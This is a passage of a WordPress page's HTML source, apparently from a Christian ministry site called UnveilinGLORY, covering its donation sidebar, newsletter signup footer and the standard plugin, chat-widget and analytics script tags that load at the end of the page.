						<h7>Children&#039;s Ministry</h7>
		</div>
		<div class="navigation_anchor">
			Next Article		</div>
	</a>
</div>

						
    	</div>
		
				
    			<div class="sidebar_wrapper">
    		
	    			<div class="sidebar_top"></div>
	    		
	    			<div class="sidebar">
	    			
	    				<div class="content">
	
			    	    	<ul class="sidebar_widget">
			    	    		<li id="media_image-2" class="widget widget_media_image"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_donations&#038;business=mail%40unveilinglory%2ecom&#038;item_name=UnveilinGLORY%20Donation&#038;no_shipping=0&#038;no_note=0&#038;tax=0&#038;currency_code=USD&#038;lc=US&#038;bn=PP%2dDonationsBF&#038;charset=UTF%2d8" target="_blank"><img width="300" height="300" src="https://unveilinglory.com/wp-content/uploads/2020/04/General-Fund-300x300.jpg" class="image wp-image-3693  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://unveilinglory.com/wp-content/uploads/2020/04/General-Fund-300x300.jpg 300w, https://unveilinglory.com/wp-content/uploads/2020/04/General-Fund-150x150.jpg 150w, https://unveilinglory.com/wp-content/uploads/2020/04/General-Fund-440x440.jpg 440w, https://unveilinglory.com/wp-content/uploads/2020/04/General-Fund-610x610.jpg 610w, https://unveilinglory.com/wp-content/uploads/2020/04/General-Fund-600x600.jpg 600w, https://unveilinglory.com/wp-content/uploads/2020/04/General-Fund-100x100.jpg 100w, https://unveilinglory.com/wp-content/uploads/2020/04/General-Fund.jpg 625w" sizes="(max-width: 300px) 100vw, 300px" /></a></li>
			    	    	</ul>
	    				
	    				</div>
	    		
	    			</div>
	    			<br class="clear"/>
	    	
	    			<div class="sidebar_bottom"></div>
    			</div>
    		    
    </div>
    <!-- End main content -->
   
</div>

<br class="clear"/>
</div>
</div>
<div id="footer_wrapper">
<style id="elementor-post-338">.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://unveilinglory.com/wp-content/uploads/2022/01/flow-2952017-scaled.jpg");background-position:50% 100%;background-repeat:no-repeat;background-size:cover;}.elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-background-overlay{background-color:#000000;opacity:0.68;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-4f6e9cca{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 70px 0px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf{text-align:left;}.elementor-338 .elementor-element.elementor-element-7a6d33cf .elementor-heading-title{font-size:13px;font-weight:700;text-transform:uppercase;letter-spacing:2px;color:#ffffff;}.elementor-338 .elementor-element.elementor-element-28cebc88{text-align:left;}.elementor-338 .elementor-element.elementor-element-28cebc88 .elementor-heading-title{font-size:36px;line-height:1.3em;color:#ffffff;}.elementor-bc-flex-widget .elementor-338 .elementor-element.elementor-element-768c6809.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-338 .elementor-element.elementor-element-768c6809.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-338 .elementor-element.elementor-element-768c6809.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-338 .elementor-element.elementor-element-39f9d97d:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-39f9d97d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-338 .elementor-element.elementor-element-39f9d97d{border-style:solid;border-width:0px 0px 5px 0px;border-color:#ff5722;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 17px 0px;}.elementor-338 .elementor-element.elementor-element-39f9d97d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-338 .elementor-element.elementor-element-48f1be19{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-338 .elementor-element.elementor-element-48f1be19 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-338 .elementor-element.elementor-element-48f1be19 img{width:130px;}.elementor-338 .elementor-element.elementor-element-49e536b7{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-338 .elementor-element.elementor-element-49e536b7 > .elementor-widget-container{margin:2px 0px 0px 10px;}.elementor-338 .elementor-element.elementor-element-49e536b7 .elementor-heading-title{font-size:14px;color:rgba(255,255,255,0.7);}.elementor-338 .elementor-element.elementor-element-73070d01.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-338 .elementor-element.elementor-element-5d3a9fec > .elementor-widget-container{margin:26px 0px 0px 0px;}@media(min-width:768px){.elementor-338 .elementor-element.elementor-element-b30ba72{width:35%;}.elementor-338 .elementor-element.elementor-element-768c6809{width:65%;}}@media(max-width:1024px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-338 .elementor-element.elementor-element-4f6e9cca{padding:70px 30px 80px 30px;}.elementor-338 .elementor-element.elementor-element-28cebc88 .elementor-heading-title{font-size:26px;line-height:1.3em;}.elementor-338 .elementor-element.elementor-element-39f9d97d{padding:20px 10px 17px 10px;}}@media(max-width:767px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:0px 0px;}.elementor-338 .elementor-element.elementor-element-b30ba72 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-338 .elementor-element.elementor-element-7a6d33cf{text-align:center;}.elementor-338 .elementor-element.elementor-element-28cebc88{text-align:center;}.elementor-338 .elementor-element.elementor-element-768c6809 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 20px;}.elementor-338 .elementor-element.elementor-element-39f9d97d{padding:40px 0px 30px 0px;}.elementor-338 .elementor-element.elementor-element-22d2623c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-338 .elementor-element.elementor-element-48f1be19{width:100%;max-width:100%;text-align:center;}.elementor-338 .elementor-element.elementor-element-49e536b7{width:100%;max-width:100%;text-align:center;}.elementor-338 .elementor-element.elementor-element-73070d01.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-338 .elementor-element.elementor-element-5d3a9fec{width:auto;max-width:auto;}}@media(min-width:1367px){.elementor-338 .elementor-element.elementor-element-4f6e9cca:not(.elementor-motion-effects-element-type-background), .elementor-338 .elementor-element.elementor-element-4f6e9cca > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="338" class="elementor elementor-338" data-elementor-post-type="footer">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-4f6e9cca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6e9cca" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b30ba72" data-id="b30ba72" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a6d33cf elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="7a6d33cf" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Stay in the know of our latest updates</span>				</div>
				</div>
				<div class="elementor-element elementor-element-28cebc88 elementor-widget elementor-widget-heading" data-id="28cebc88" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sign up for our newsletter</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-768c6809 mc4wp-form-white" data-id="768c6809" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b2b6861 elementor-widget elementor-widget-shortcode" data-id="1b2b6861" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='fluentform ff-default fluentform_wrapper_14 ffs_custom_wrap'><form data-form_id="14" id="fluentform_14" class="frm-fluent-form fluent_form_14 ff-el-form-top ff_form_instance_14_1 ff-form-loading ffs_custom" data-form_instance="ff_form_instance_14_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">They Want our Newsletter</legend><input type='hidden' name='__fluent_form_embded_post_id' value='3457' /><input type="hidden" id="_fluentform_14_fluentformnonce" name="_fluentform_14_fluentformnonce" value="a0d534623c" /><input type="hidden" name="_wp_http_referer" value="/homeschool-material/" /><div data-type="name-element" data-name="names_1" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group  ff-el-form-top'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_14_names_1_first_name_' id='label_ff_14_names_1_first_name_' >Enter Your First Name...</label></div><div class='ff-el-input--content'><input type="text" name="names_1[first_name]" id="ff_14_names_1_first_name_" class="ff-el-form-control" placeholder="eg. John" aria-invalid="false" aria-required=true></div></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_14_email' id='label_ff_14_email' aria-label="Enter Your Email Address...">Enter Your Email Address...</label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_14_email" class="ff-el-form-control" placeholder="e.g John.deo@gmail.com" data-name="email"  aria-invalid="false" aria-required=true></div></div><div class='ff-el-group ff-text-left ff_submit_btn_wrapper'><button type="submit" class="ff-btn ff-btn-submit ff-btn-md ff_btn_style"  aria-label="SUBSCRIBE">SUBSCRIBE</button></div></fieldset></form><div id='fluentform_14_errors' class='ff-errors-in-stack ff_form_instance_14_1 ff-form-loading_errors ff_form_instance_14_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_14_1 = {"id":"14","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_14_1","form_id_selector":"fluentform_14","rules":{"names_1[first_name]":{"required":{"value":true,"message":"This field is required"}},"names_1[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names_1[last_name]":{"required":{"value":true,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}}},"debounce_time":300};
                            </script>
            </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-39f9d97d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39f9d97d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-22d2623c" data-id="22d2623c" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48f1be19 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="48f1be19" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1200" height="800" src="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png" class="attachment-full size-full wp-image-3681" alt="" srcset="https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches.png 1200w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-300x200.png 300w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-1024x683.png 1024w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-768x512.png 768w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-700x466.png 700w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-440x293.png 440w, https://unveilinglory.com/wp-content/uploads/2019/07/CirSoli-Biggest-Clear-Background-2-inches-600x400.png 600w" sizes="(max-width: 1200px) 100vw, 1200px" />															</div>
				</div>
				<div class="elementor-element elementor-element-49e536b7 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="49e536b7" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">© Copyright UnveilinGLORY 2025</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-73070d01" data-id="73070d01" data-element_type="column" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d3a9fec elementor-widget-mobile__width-auto elementor-widget elementor-widget-html" data-id="5d3a9fec" data-element_type="widget" data-settings="{&quot;coursector_ext_hide_logged_in&quot;:&quot;false&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
					  <a href="http://sixthsensefacility.com" style="color:#FFFFFF" rel="nofollow" target="_blank">Site by Sixth Sense Facility</a>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>




</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/coursector/*","/*\\?(.+)","/checkout/*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5e4c2f79298c395d1ce8963c/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

	<style>.edd-js-none .edd-has-js, .edd-js .edd-no-js, body.edd-js input.edd-no-js { display: none; }</style>
	<script>/* <![CDATA[ */(function(){var c = document.body.classList;c.remove('edd-js-none');c.add('edd-js');})();/* ]]> */</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W89FB3S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>form.fluent_form_14 .ff-btn-submit:not(.ff_btn_no_style) { background-color: #409EFF; color: #ffffff; }</style><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://unveilinglory.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://unveilinglory.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluent-form-styles-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluent-forms-public.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='fluentform-public-default-css' href='https://unveilinglory.com/wp-content/plugins/fluentform/assets/css/fluentform-public-default.css?ver=6.1.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://unveilinglory.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.7' type='text/css' media='all' />
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/jquery.lazy.js?ver=6.9" id="lazy-js"></script>
<script type="text/javascript" id="lazy-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("img.lazy").each(function() {
				var currentImg = jQuery(this);
				
				jQuery(this).Lazy({
					onFinishedAll: function() {
						currentImg.parent("div.post_img_hover").removeClass("lazy");
						currentImg.parent(".tg_gallery_lightbox").parent("div.gallery_grid_item").removeClass("lazy");
						currentImg.parent("div.gallery_grid_item").removeClass("lazy");
			        }
				});
			});
		});
		
//# sourceURL=lazy-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/modulobox.js?ver=6.9" id="modulobox-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/constant-contact-forms/assets/js/ctct-plugin-frontend.min.js?ver=2.14.1" id="ctct_frontend_forms-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/unveilinglory.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","position_in_cart":"","has_purchase_links":"0","already_in_cart_message":"You have already added this item to your cart","empty_cart_message":"Your cart is empty","loading":"Loading","select_option":"Please select an option","is_checkout":"0","default_gateway":"","redirect_to_checkout":"0","checkout_page":"https://unveilinglory.com/checkout/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"3457"};
//# sourceURL=edd-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-digital-downloads/assets/build/js/frontend/edd-ajax.js?ver=3.6.2" id="edd-ajax-js"></script>
<script type="text/javascript" id="advancetawktocustomise-js-js-extra">
/* <![CDATA[ */
var advancetawktocustomise = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","nonce":"97cfe8ddb2","tawktocustomise_settings":{"widget_position":"topRight","gradient_left":"#27b469","gradient_right":"#30c651","status":"active"}};
//# sourceURL=advancetawktocustomise-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/customize-tawk-to-widget//assets/js/main.js?ver=1765766460" id="advancetawktocustomise-js-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/tweenmax.min.js?ver=6.9" id="tweenmax-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/waypoints.min.js?ver=3.1.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/tilt.jquery.js?ver=6.9" id="tilt-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/jquery.stellar.min.js?ver=3.1.3" id="stellar-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/core/custom_plugins.js?ver=3.1.3" id="coursector-custom-plugins-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/core/custom.js?ver=3.1.3" id="coursector-custom-script-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/jquery.sticky-kit.min.js?ver=6.9" id="sticky-kit-js"></script>
<script type="text/javascript" id="sticky-kit-js-after">
/* <![CDATA[ */
		jQuery(function( $ ) {
			jQuery("#page_content_wrapper .sidebar_wrapper").stick_in_parent({ offset_top: 100 });
			//jQuery(".single_course_sidebar").stick_in_parent({ offset_top: 100, parent: "#lp-single-course" });
			
			if(jQuery(window).width() < 768 || is_touch_device())
			{
				jQuery("#page_content_wrapper .sidebar_wrapper").trigger("sticky_kit:detach");
				//jQuery(".single_course_sidebar").trigger("sticky_kit:detach");
			}
		});
		
//# sourceURL=sticky-kit-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/themes/coursector/js/jquery.tooltipster.min.js?ver=3.1.3" id="tooltipster-js"></script>
<script type="text/javascript" id="tooltipster-js-after">
/* <![CDATA[ */
	jQuery(function( $ ) {
		jQuery(".demotip").tooltipster({
			position: "left",
			multiple: true,
			theme: "tooltipster-shadow",
			delay: 0
		});
	});
	
//# sourceURL=tooltipster-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.7" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://unveilinglory.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.7" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.js?ver=10.8" id="subscribe-forms-js-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.min.js?ver=10.8" id="easy-social-share-buttons-core-js"></script>
<script type="text/javascript" id="easy-social-share-buttons-core-js-after">
/* <![CDATA[ */
var essb_settings = {"ajax_url":"https:\/\/unveilinglory.com\/wp-admin\/admin-ajax.php","essb3_nonce":"5c144e8309","essb3_plugin_url":"https:\/\/unveilinglory.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":false,"essb3_ga":false,"essb3_ga_ntg":false,"blog_url":"https:\/\/unveilinglory.com\/","post_id":"3457"};
//# sourceURL=easy-social-share-buttons-core-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=10.4.2" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/flickity.pkgd.js?ver=6.9" id="flickity-js"></script>
<script type="text/javascript" id="coursector-elementor-js-extra">
/* <![CDATA[ */
var tgAjax = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","ajax_nonce":"2a0c461733"};
//# sourceURL=coursector-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/coursector-elementor/assets/js/coursector-elementor.js?ver=6.9" id="coursector-elementor-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://unveilinglory.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"https://unveilinglory.com/wp-admin/admin-ajax.php","nonce":"35f6be790a"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://unveilinglory.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
